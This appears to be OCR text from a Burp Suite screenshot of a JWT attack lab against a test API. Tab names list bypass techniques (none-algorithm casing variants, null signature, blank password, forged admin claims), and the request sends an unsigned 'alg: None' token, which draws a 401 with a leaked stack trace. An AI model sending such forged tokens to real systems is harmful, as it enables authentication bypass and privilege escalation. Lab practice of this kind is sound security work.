 1 00-Original-Valid-Token 01-None-Algorithm-lowercase 02-None-Algorithm-Capitalized
03-None-Algorithm-UPPERCASE 04-None-Algorithm-MixedCase 05-Null-Signature-Attack
06-Blank-Password-Attack 07-Forged-Admin-Boolean-SUCCESS 08-Forged-Admin-String-FLAG
Send Cancel Burp AI Target: http://vulnerable-api.com:3000 HTTP/1
Request
Pretty Raw Hex \n
1 GET /api/profile HTTP/1.1
2 Host: vulnerable-api.com:3000
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/145.0.0.0 Safari/537.36
4 Authorization: Bearer
eyJhbGciOiJOb25lIiwidHlwIjoiSldUIn0.eyJ1c2VySWQi
OiI2OWFkYmQzZjk3M2ZlZWYyMDI2ODMyMDciLCJ1c2VybmFt
ZSI6ImhlbGxvd29ybGQiLCJpc0FkbWluIjoiZmFsc2UiLCJp
YXQiOjE3NzI5OTM4NjB9.
5 Accept: */*
6 Connection: close
7 Content-Length: 1
8
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 962
5 ETag: W/"3c2-4jH9gQVABQVpV2DFtENxoKSicuY"
6 Date: Sun, 08 Mar 2026 20:19:56 GMT
7 Connection: close
8
9 {
"status":"error",
"err":{
"name":"JsonWebTokenError",
"message":"jwt signature is required"
},
"stack":
"JsonWebTokenError: jwt signature is requir
ed\n    at /app/node_modules/jsonwebtoken/v
erify.js:109:19\n    at getSecret (/app/nod
e_modules/jsonwebtoken/verify.js:97:14)\n
at module.exports [as verify] (/app/node_
modules/jsonwebtoken/verify.js:101:10)\n
at exports.verifyToken (/app/controllers/a
uth.js:79:25)\n    at Layer.handle [as hand
le_request] (/app/node_modules/express/lib/
router/layer.js:95:5)\n    at next (/app/no